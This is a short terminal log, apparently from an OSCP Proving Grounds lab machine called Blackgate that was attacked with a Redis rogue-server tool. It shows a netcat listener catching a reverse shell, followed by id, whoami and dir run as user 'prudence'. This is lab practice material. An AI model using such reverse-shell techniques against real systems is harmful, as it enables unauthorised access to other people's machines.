 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Blackgate/redis-rogue-server]
└─$ nc -lvnp 22
listening on [any] 22 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.110.176] 43660
id
uid=1001(prudence) gid=1001(prudence) groups=1001(prudence)
whoami
prudence
dir
netplan_b5wqzjy2
netplan_yliyosh6
snap.lxd
systemd-private-ef3a04592d7c4db883e6d63804840ea2-systemd-logind.service-E3XCQi
systemd-private-ef3a04592d7c4db883e6d63804840ea2-systemd-resolved.service-rc6Owj
systemd-private-ef3a04592d7c4db883e6d63804840ea2-systemd-timesyncd.service-hwr48e
vmware-root_709-4248287236